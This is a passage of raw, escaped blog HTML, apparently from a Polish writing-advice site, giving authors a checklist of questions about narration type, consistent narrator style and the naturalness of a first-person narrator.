LOGICZNĄ.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EJak sprawić, by tekst miał ręce i nogi?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EPrawie zawsze, kiedy oceniający czegoś nie rozumie, nie potrafi wywnioskować ze sceny czy nawet całego rozdziału – zadaje w ocenie pytania. Robimy to indywidualnie, zwracając się do autora i oczekując wyjaśnienia w komentarzu do oceny. O ile łatwiej by było, gdyby autor zadał sobie te same pytania przed nadesłaniem nam tekstu? Może wtedy uniknąłby sytuacji, w której oceniający umieszcza w ocenie coś takiego:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdzgV_LnQtgM3kUo0-CsLMbS_DNYuhqYhvoxbWmVpE_YkELxOoWA-XSZBzKodUD8-Zg4dIPXsECXldHGhFYmnIY5D8WzQYYggNB5N9tjoMRG1OxF1w_SZVkH-pDYLMzajImLvP9BAyIo\/s1600\/tumblr_m9e5kuc9ao1qhyckn-300x214.gif\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"214\" data-original-width=\"300\" height=\"141\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtdzgV_LnQtgM3kUo0-CsLMbS_DNYuhqYhvoxbWmVpE_YkELxOoWA-XSZBzKodUD8-Zg4dIPXsECXldHGhFYmnIY5D8WzQYYggNB5N9tjoMRG1OxF1w_SZVkH-pDYLMzajImLvP9BAyIo\/s200\/tumblr_m9e5kuc9ao1qhyckn-300x214.gif\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EAlbo takiego:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHD8naHjwD7Js8BkVo572VVS9nPvxh5GGsFl43vHusbWd4teCPmkIqxmm-CHd6K5gvmcGmstdqAx-NGPL9ifnc8P13PWtWaCDik0PDAVu8b2I_kZOCMLK0LvhgPHxVLVEjdesZgwzX40g\/s1600\/19261056.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"200\" data-original-width=\"360\" height=\"176\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHD8naHjwD7Js8BkVo572VVS9nPvxh5GGsFl43vHusbWd4teCPmkIqxmm-CHd6K5gvmcGmstdqAx-NGPL9ifnc8P13PWtWaCDik0PDAVu8b2I_kZOCMLK0LvhgPHxVLVEjdesZgwzX40g\/s320\/19261056.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px; text-align: justify;\"\u003EEwentualnie takiego:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px; text-align: justify;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSdVhXRrXx8bIqlbDF8Nypdmh5Ir8mohYPsOPFfDIXjcbV9dqEICMbDo-9k0r1aglKDTFShKbFfr6NO-ZHMGxJYTDyhtx_gLt_LLT3oVDrvUTmffNUdNpLp0sDW3QFhDJrRaoseo8gS6A\/s1600\/460797.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"280\" data-original-width=\"500\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSdVhXRrXx8bIqlbDF8Nypdmh5Ir8mohYPsOPFfDIXjcbV9dqEICMbDo-9k0r1aglKDTFShKbFfr6NO-ZHMGxJYTDyhtx_gLt_LLT3oVDrvUTmffNUdNpLp0sDW3QFhDJrRaoseo8gS6A\/s400\/460797.gif\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EOto rozpiska pytań, które warto sobie zadawać po napisaniu sceny\/rozdziału\/całej historii\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E. Jasne, że im szybciej zaczniesz myśleć nad tym, czy to, co właśnie zostało przelane na papier, ma sens, tym łatwiej ci będzie dopracować poprzednie i dalsze elementy. Powieść (bądź opowiadanie, a nawet miniatura) składa się z wielu elementów zupełnie jak puzzle, które należy ułożyć. Ale aby dały one pełny obraz – widoczny gołym okiem dla każdego obserwującego – muszą być uporządkowane z sensem.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EW pustych ramkach \u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003Emożesz zaznaczać, którą opcję masz w swoim tekście. Jeżeli postawisz w niej \u003Ci\u003Eptaszek\u003C\/i\u003E \u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;;\"\u003E\u003Cb\u003E☑\u003C\/b\u003E,\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003Eoznacza to, że odpowiedź twierdząca jest poprawna i trzymaj się jej dalej, jesteś na dobrej drodze, natomiast jeżeli wypełnisz ramkę krzyżykiem – \u003C\/span\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☒\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E – trzeba nad tym elementem popracować.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 160%; margin-bottom: 3.0pt; margin-left: 0cm; margin-right: 0cm; margin-top: 3.0pt; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px;\"\u003EZacznijmy od sprawy pierwszej, kluczowej, bez której nie ma potrzeby brać się za pisanie. O różnych narracjach niedługo pojawi się kolejny artykuł, a w nim wyróżnimy jej typy i porady do każdej opcji, ale tutaj skupmy się już tylko na pytaniach zadawanych po jej wyborze. Być może niektóre z waszych odpowiedzi sprawią, że będziecie chcieli zmienić narrację, uznacie, że inny jej rodzaj bardziej odda historię. Jasne, próbujcie śmiało! Bierzcie byka za rogi i kombinujcie, sprawdźcie i rozpatrzcie każdą możliwość, aby na końcu powiedzieć sobie:\u0026nbsp;\u003C\/span\u003E\u003Ci style=\"font-family: arial, sans-serif; font-size: 13.3333px;\"\u003ETak, to była najlepsza opcja\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px;\"\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , sans-serif; font-size: 13.3333px;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ENARRACJA\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E1. Którą z narracji wybrałem?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EPierwszoosobową, teraźniejszą, z perspektywy „tu i teraz”;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EPierwszoosobową pamiętnikarską – czas przeszły;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E Drugoosobową, zwracając się do czytelnika – zamysł wcale niegłupi na miniaturę; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ETrzecioosobową teraźniejszą;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E Trzecioosobową przeszłą. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E2. \u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐\u003C\/span\u003E\u003C\/b\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy narrator ma konsekwentną stylizację prowadzoną przez cały tekst?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy wyraża się archaicznie, współcześnie, mocno kolokwialnie lub inaczej? Zmiany narracyjne nie są mile widziane, wprowadzają chaos i poczucie, że nagle \u003Ci\u003Eodzywa się\u003C\/i\u003E ktoś inny.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E3. Czy narrator jest naturalny?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cu\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003EJeżeli jest to bohater opowiadania pierwszoosobowego:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy opowiada, unikając zaimków \u003Ci\u003Emój\u003C\/i\u003E, \u003Ci\u003Emnie\u003C\/i\u003E, \u003Ci\u003Emoje\u003C\/i\u003E; \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy nie opisuje uczuć innych bohaterów (póki nie jest jasnowidzem albo nie jest magiem posiadającym umiejętności wchodzenia komuś do głowy, w przypadku zaawansowanej fantastyki?);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy opisuje inne postacie, jakby je dobrze znał (pomijając oczywisty dla niego kolor włosów bądź oczu i inne \u003Ci\u003Enormalne\u003C\/i\u003E dla niego elementy otoczenia?);\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy kreuje tekst jako ciągłą myśl pełną rzeczywistych emocji (a nie suchą relację przypominającą narratora wszechwiedzącego, ale z odmienionymi końcówkami)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; mso-para-margin-left: 0cm; mso-para-margin-right: 0cm; mso-para-margin-top: .2gd; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;ms gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E☐ \u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;; font-size: 10.0pt; line-height: 150%;\"\u003ECzy przedstawia miejsca akcji, które zna, jako nic wyjątkowego (nie opisuje dokładnego położenia wszystkich elementów sceny, dopóki z nich nie skorzysta, ponieważ ich obecność powinna być \u003Ci\u003Enormalna\u003C\/i\u003E)?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 2.4pt; margin-left: 0cm; margin-right: 0cm; margin-top: 2.4pt; mso-para-margin-bottom: .2gd; 